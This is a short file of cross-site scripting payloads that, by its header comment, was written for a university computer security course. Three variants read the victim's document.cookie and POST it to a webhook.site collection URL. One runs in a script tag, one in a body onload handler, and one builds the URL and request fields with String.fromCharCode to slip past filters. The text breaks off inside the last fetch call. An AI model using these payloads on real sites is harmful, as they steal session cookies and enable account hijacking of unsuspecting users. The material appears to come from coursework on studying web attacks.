 1 //This program was created as part of the Introduction to Computer Security coursework at New York University with project specifications provided by Professor Benedikt Bünz.
2 //Developed by Travis Perry
3
4
5 <script>
6 fetch('https://webhook.site/df44ab65-44ec-4c7c-be7c-2ec3bfb2fc63', {
7   method: 'POST',
8   headers: {
9     'Content-Type': 'application/json'
10   },
11   body: JSON.stringify({ cookies: document.cookie }),
12   mode: 'no-cors'
13 });
14 </script>
15
16
17
18
19 <body onload="
20
21
22 fetch('https://webhook.site/df44ab65-44ec-4c7c-be7c-2ec3bfb2fc63', {
23   method: 'POST',
24   headers: {
25     'Content-Type': 'application/json'
26   },
27   body: JSON.stringify({ cookies: document.cookie }),
28   mode: 'no-cors'
29 });">
30
31 </body>
32
33 <script>
34 var url = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 119, 101, 98, 104, 111, 111, 107, 46, 115, 105, 116, 101, 47, 100, 102, 52, 52, 97, 98, 54, 53, 45, 52, 52, 101, 99, 45, 52, 99, 55, 99, 45, 98,
101, 55, 99, 45, 50, 101, 99, 51, 98, 102, 98, 50, 102, 99, 54, 51, 63, 102, 111, 111, 61, 98, 97, 114
35 );
36
37 var method3 = String.fromCharCode(80, 79, 83, 84);
38
39 var type = String.fromCharCode(67, 111, 110, 116, 101, 110, 116, 45, 84, 121, 112, 101);
40
41 var appJson = String.fromCharCode(97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 106, 115, 111, 110);
42
43 var mode3 = String.fromCharCode(110, 111, 45, 99, 111, 114, 115);
44
45
46 fetch(url, {
47   method: method3,
48   headers: {
49     type:  appJson
50   },
51   body: JSON.stringify({ cookies: document.cookie }),
52   mode: mode3